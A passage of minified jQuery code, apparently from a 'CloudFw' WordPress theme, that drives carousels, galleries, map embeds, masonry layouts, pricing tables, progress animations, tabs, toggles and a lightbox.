.ui--carosuel-prev").click(c),l.find(".ui--carousel-navigation > .ui--carosuel-next").click(u))}}})};jQuery(".ui--carousel").each(function(){var t=jQuery(this);t.find(".slides > div:first").find("img:first").imagesLoaded(function(){var e=setTimeout(function(){i(t),clearTimeout(e)},300)})}),jQuery(window).on("load",i),boxGalleryInit=function(i){i.find(".ui--content-box-gallery").each(function(){var e=jQuery(this);if(!e.data("flexslider")){jQuery(window).on("load",function(){boxGalleryInit(i)});var t=CloudFwParseAttribute(e.attr("data-options"));t.auto_rotate="1"==t.auto_rotate,e.flexslider({namespace:"ui--content-box-gallery-",selector:".mini-slides > div",animation:t.effect||"slide",slideshow:t.auto_rotate||!1,slideshowSpeed:7e3,smoothHeight:!0,controlNav:!1,directionNav:!1,keyboard:!1});e.data("flexslider");e.find(".ui--content-box-gallery-navigation").remove(),e.append(jQuery("<div/>").addClass("ui--content-box-gallery-navigation")),e.find(".ui--content-box-gallery-navigation").html('<span class="arr arr-normal arr-left ui--carosuel-prev"><span></span><i class="fontawesome-chevron-left px18"></i></span> <span class="arr arr-normal ui--carosuel-next"><span></span><i class="fontawesome-chevron-right px18"></i></span>'),e.find(".ui--content-box-gallery-navigation > .ui--carosuel-prev").click(function(){e.flexslider("prev")}),e.find(".ui--content-box-gallery-navigation > .ui--carosuel-next").click(function(){e.flexslider("next")})}})},jQuery(".ui--content-box").each(function(){var e=jQuery(this),t=e.parents();t.filter(".ui--carousel").length||t.filter(".ui--masonry").length||(boxGalleryInit(e),jQuery(window).on("load",function(){boxGalleryInit(e)}))})}}),function(e){"use strict";e(document).ready(function(){CloudFwOp.gallery_overlay_opacity||(CloudFwOp.gallery_overlay_opacity=90),e(".ui--gallery-item a").hover(function(){e(this).find(".ui--gallery-overlay").stop(1).fadeTo(500,CloudFwOp.gallery_overlay_opacity/100)},function(){e(this).find(".ui--gallery-overlay").stop(1).fadeTo(500,0)})})}(jQuery),jQuery(document).ready(function(){"use strict";jQuery(".gmap").each(function(){var t=jQuery(this),i="",e=t.attr("data-gmap-options")||"";try{if("object"!=typeof e)var n=jQuery.parseJSON(e);else n=e}catch(e){n={}}var r=jQuery.extend({},{zoom:12,latitude:0,longitude:0,maptype:"ROADMAP",doubleclickzoom:1,scrollwheel:1,controls:!1},n);jQuery(r.markers).each(function(e,t){r.markers[e].html=jQuery("<div />").html(r.markers[e].html).text().replace(/\n/g,"<br/>")}),t.unbind("gMapReady").bind("gMapReady",function(){t.gMap(r),i=t.data("gMap.reference"),t.data("gMapReady",!0);var e=r.stylers||{};e&&i.setOptions({styles:e})}).data("gMapReady",!1);t.trigger("gMapReady");"phone"==detectDeviceViaPageWidth()&&t.trigger("gMapReady")})}),jQuery(document).ready(function(){"use strict";var u="rtl"==jQuery("html").attr("dir");if(jQuery.isFunction(jQuery.fn.CloudFwisotope)){var e=function(){jQuery(".ui--masonry").each(function(){var e=jQuery(this),t=(e.prev(".ui--title-bordered"),e.prev(".ui--widget-title"),e.data("masonry")),i=new Object,n=!1;if((e.hasClass("row-fluid")||e.parents(".ui-row").length)&&(n=!0),!t){CloudFwLoaded(e),e.find(".ui--content-item").each(function(){jQuery(this).parent().hasClass("ui-column")});var r=e.children(".ui--pass");r.length?r.find(".ui-row > .ui-column").addClass("ui--isotope-item"):e.find("> .ui-row > .ui-column").addClass("ui--isotope-item")}if(1==t&&!n)return e.CloudFwisotope("reloadItems"),!1;if(i.resize=!0,i.resizable=!0,i.itemSelector=".ui--isotope-item",i.layoutMode="masonry",i.originLeft=!u,n){var o=e.width();if(!(a=e.children().first().attr("data-columns")))var a=CloudFwGetColumByClassname(e.find(".ui--isotope-item"));var s=e.find(".ui--isotope-item").first().width(),l=Math.floor((o-s*a)/(a-1));i.percentPosition=!0,i.masonry={gutter:l}}function c(){e.show(),void 0!==boxGalleryInit&&boxGalleryInit(e)}e.data("masonry",!0),e.css("visibility","visible").css("overflow","visible").CloudFwisotope(i),e.addClass("ui--done"),e.on("layoutComplete",c),e.on("arrangeComplete",c),c()})};"IE"==BrowserDetect.browser?jQuery(window).on("load",e):e(),jQuery(window).smartresize(e,5e3),jQuery(document).ajaxSuccess(e)}}),jQuery(document).ready(function(){"use strict";function e(){jQuery(".ui--pricing-table").each(function(){var i=jQuery(this),e=i.find(".ui--pricing-table-before-html"),t=i.find(".ui--pricing-table-features");e.css({"min-height":""}).css({"min-height":Math.max.apply(null,e.map(function(){return jQuery(this).height()}).get())}),t.first().children(".ui--pricing-table-feature").each(function(){var e=jQuery(this).attr("data-group"),t=i.find("."+e);t.css({"min-height":""}).css({"min-height":Math.max.apply(null,t.map(function(){return jQuery(this).height()}).get())})})})}e(),jQuery(window).on("load",e),jQuery(window).smartresize(e)}),jQuery(document).ready(function(){"use strict";if(!jQuery.isFunction(jQuery.inviewport))return!1;function e(){jQuery(".ui--progress:in-viewport").each(function(){var e=jQuery(this);if(!e.hasClass("animated")){var t=e.find(".ui--progress-percent"),i=function(){};if(t.css({visibility:"visible"}),"css"==o){e.addClass("lock"),e.addClass("animated");var n=setInterval(function(){e.removeClass("lock"),clearInterval(n)},500);e.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",i)}else{e.addClass("animated");var r=t.attr("data-value");t.width("0").animate({width:r},600,i)}}})}if(jQuery(".ui--progress").length){var o=jQuery("html").hasClass("cssanimations")?"css":"javascript";"css"==o&&(e(),jQuery(window).on("load",e),jQuery(window).scroll(jQuery.throttle(250,e)))}}),jQuery(document).ready(function(){"use strict";if(!jQuery.isFunction(jQuery.inviewport)||!jQuery.isFunction(jQuery.easyPieChart))return!1;function e(){jQuery(".ui--progress-circle").each(function(){var e=jQuery(this),t=e.parent(),i=t.width(),n=t.find(".ui--progress-circle-percent"),r=parseInt(e.attr("data-percent-update"),10),o=parseInt(e.attr("data-width"),10);(!o||i<o)&&(o=i),e.easyPieChart({animate:1e3,trackColor:"#f1f1f1",barColor:"#169FE5",scaleColor:!1,lineCap:"butt",rotate:-90,lineWidth:15,size:o,onStep:function(e){n.text(~~e)},onStop:function(e){n.text(r)}}),e.find(".ui--center-vertical").uiVerticalCenter()}),t()}var t=function(){jQuery(".ui--progress-circle:in-viewport").each(function(){var e=jQuery(this);if(!e.is(":visible"))return!0;if(e.data("inViewport"))return!0;e.data("inViewport",!0);var t=parseInt(e.attr("data-percent-update"),10);e.data("easyPieChart").update(t)})};jQuery(".ui--progress-circle").length&&"css"==(jQuery("html").hasClass("cssanimations")?"css":"javascript")&&(e(),jQuery(window).on("load",t),jQuery(window).scroll(jQuery.throttle(250,t)),jQuery(window).smartresize(function(){jQuery(".ui--progress-circle").each(function(){var e=jQuery(this);e.removeData("easyPieChart"),e.removeData("inViewport"),e.css({width:"",height:"","line-height":""}),e.find("canvas").remove()}),e()},5e3))}),jQuery(document).ready(function(){"use strict";jQuery.fn.extend({CloudFwTabs:function(){var s=!1,l=this,e=l.children(".ui--tabs-header"),c=e.find(".ui--tabs-titles").children("li"),u=e.find(".ui--tabs-border-before"),d=e.find(".ui--tabs-border-after"),p=e.find(".ui--tabs-border-top"),h=e.find(".ui--tabs-border-bottom"),f=l.find("> .ui--tabs-contents > li");c.first().addClass("first-item"),c.last().addClass("last-item"),f.first().show().removeClass("hidden").addClass("active").addClass("first-item"),f.last().addClass("last-item");var m=!1;c.find("a").click(function(e){e.preventDefault();var t=jQuery(this),i=t.parents("li").first(),n=i.width(),r=i.height(),o=i.position(),a=i.index();if(!0===s)return!1;s=!0,i.hasClass("active")||(f.filter(".active").removeClass("active").addClass("hidden"),f.eq(a).removeClass("hidden").addClass("active"),c.filter(".active").removeClass("active"),i.addClass("active"),m&&(history.pushState?history.pushState(null,null,t.attr("href")):location.hash=t.attr("href")));d.css({left:o.left+n}),u.css({left:-(u.width()-o.left)}),p.css({top:-(p.height()-o.top)}),h.css({top:o.top+r}),l.addClass("ui--done"),s=!1,jQuery(window).trigger("scroll"),jQuery(window).trigger("make@2x")}),c.first().find("a").click(),m=!0;function t(){c.filter(".active").find("a").click()}jQuery(window).smartresize(t,20),jQuery(document).ready(t),jQuery(window).on("load",t)}}),jQuery(".ui--tabs").each(function(){jQuery(this).CloudFwTabs()})}),jQuery(document).ready(function(){"use strict";function e(){jQuery(".ui--title-bordered").each(function(){var e=jQuery(this),t=e.find(".ui--title-text"),i=t.position(),n=t.outerWidth(),r=e.find(".ui--title-border-left"),o=e.find(".ui--title-border-right");r.show().css({left:0-(r.width()-i.left)}),o.show().css({left:i.left+n})})}e(),jQuery(window).on("load",e),jQuery(window).smartresize(e)}),jQuery(document).ready(function(){"use strict";jQuery.fn.extend({CloudFwToggle:function(){var i=!1,n=this,e=n.children(".ui--toggle-title").children("a");n.children(".ui--toggle-content");e.click(function(e){if(e.preventDefault(),!0===i)return!1;i=!0;jQuery(this);var t=n.attr("data-group");n.addClass("not"),t&&n.hasClass("ui--toggle-state-closed")&&jQuery('[data-group="'+t+'"]').not(".not").removeClass("ui--toggle-state-opened").addClass("ui--toggle-state-closed"),n.hasClass("ui--toggle-state-opened")?(n.removeClass("ui--toggle-state-opened").removeClass("not").addClass("ui--toggle-state-closed"),i=!1):(n.removeClass("ui--toggle-state-closed").removeClass("not").addClass("ui--toggle-state-opened"),i=!1,jQuery(window).trigger("scroll"),jQuery(window).trigger("make@2x"))})}}),jQuery(".ui--toggle").each(function(){jQuery(this).CloudFwToggle()})}),jQuery(document).ready(function(){"use strict";jQuery.isFunction(jQuery.fn.flexslider),jQuery(".ui--content-box").each(function(){var e=jQuery(this),t=CloudFwParseAttribute(e.attr("data-ligthbox"));t&&t.src&&e.find(".ui--content-box-link").bind("click",function(){return jQuery.CloudFwPrettyPhoto.open(t.src,null,t.desc),!1})})}),jQuery(document).ready(function(){jQuery(".flexslider-navigation-prev").click(function(){jQuery(this).parents(".flexslider-wrapper").first().find(".flexslider").flexslider("prev")}),jQuery(".flexslider-navigation-next").click(function(){jQuery(this).parents(".flexslider-wrapper").first().find(".flexslider").flexslider("next")})}),jQuery(window).on("load",function(){jQuery(".flexslider .flex-control-paging li a").html('<div class="ui--bullets"><div class="ui--bullets-color ui--accent-gradient"></div></div>')});